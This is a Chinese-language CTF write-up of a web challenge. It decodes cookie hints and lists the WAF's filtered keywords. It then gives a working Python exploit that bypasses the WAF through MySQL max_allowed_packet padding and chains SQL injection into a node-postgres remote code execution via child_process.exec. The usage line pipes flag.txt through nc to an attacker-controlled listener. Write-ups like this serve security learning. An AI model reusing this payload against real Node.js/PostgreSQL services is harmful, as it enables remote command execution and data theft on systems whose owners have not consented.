解题过程

访问首页“/”时,发现cookie为node=dGhlcmUgaXMgbm90aGluZ34h,base64解码后结果为“there is nothing~!”。



访问接口“/register”时,尝试进行注入,会提示“SQL Injection Attack Found! IP record!”。

正常访问接口“/register”时,返回结果为“IP have recorded!”同时发现设置了Cookie为node=bWF4X2FsbG93ZWRfcGFja2V0,base64解码后结果“max_allowed_packet”。



访问“/hint”时,发现cookie为node=fiBub2RlLXBvc3RncmVzIH4h,base64解码后结果为“~ node-postgres ~!”。

进一步进行注入探测,可以知道,过滤了以下字符串:

"select",

"union",

"and",

"or",

"\\",

"/",

"*",

" "

结合以上两点信息,可以知道此web服务使用nodejs,并且waf数据保存在mysql中,而注册数据保存在postgresql中,同时可以利用mysql的max_allowed_packet特性绕过waf,并结合nodejs postgres包的RCE漏洞进行利用,给出如下exp.py。

from random import randint

import requests

import sys

# payload = "union"

def exp(url, cmd):

print(cmd)

payload = """','')/*%s*/returning(1)as"\\'/*",(1)as"\\'*/-(a=`child_process`)/*",(2)as"\\'*/-(b=`%s`)/*",(3)as"\\'*/-console.log(process.mainModule.require(a).exec(b))]=1//"--"""% (' '* 1024* 1024* 16, cmd)

username = str(randint(1, 65535)) + str(randint(1, 65535)) + str(randint(1, 65535))

data = { 'username': username + payload,'password': 'ABCDEF'}

print('ok')

r = requests.post(url, data = data)

print(r.content)

if __name__ == '__main__':

exp(sys.argv[1], sys.argv[2])

执行“python3 exp.py http://ip:端口/register “cat flag.txt|nc ip 端口””,如下:



远程服务器监听9999端口,获得flag。